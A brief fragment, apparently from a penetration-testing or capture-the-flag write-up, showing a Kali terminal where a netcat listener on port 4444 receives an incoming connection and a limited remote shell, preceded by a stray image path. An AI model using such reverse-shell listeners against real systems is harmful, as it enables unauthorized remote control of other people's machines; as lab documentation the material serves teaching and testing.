 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.0.3.51] from (UNKNOWN) [172.31.55.107] 35516
sh: 0: can't access tty; job control turned off
$